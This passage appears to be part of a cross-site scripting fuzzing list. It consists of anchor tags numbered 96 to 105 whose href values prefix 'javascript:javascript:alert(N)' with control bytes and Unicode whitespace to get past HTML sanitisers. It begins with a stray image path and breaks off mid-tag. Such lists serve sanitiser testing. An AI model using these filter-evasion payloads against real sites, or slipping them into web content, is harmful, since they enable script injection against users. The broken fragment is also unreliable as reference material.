 href="\xE2\x80\x86javascript:javascript:a
lert(96)" id="fuzzelement1">test</a> | <a
href="\xE3\x80\x80javascript:javascript:a
lert(97)" id="fuzzelement1">test</a> | <a
href="\x12javascript:javascript:alert(98)
" id="fuzzelement1">test</a> | <a
href="\x0Djavascript:javascript:alert(99)
" id="fuzzelement1">test</a> | <a
href="\x0Ajavascript:javascript:alert(100
)" id="fuzzelement1">test</a> | <a
href="\x0Cjavascript:javascript:alert(101
)" id="fuzzelement1">test</a> | <a
href="\x15javascript:javascript:alert(102
)" id="fuzzelement1">test</a> | <a
href="\xE2\x80\xA8javascript:javascript:a
lert(103)" id="fuzzelement1">test</a> |
<a
href="\x16javascript:javascript:alert(104
)" id="fuzzelement1">test</a> | <a
href="\x02javascript:javascript:alert(105
)" id="fuzzelement1">test</a> | <a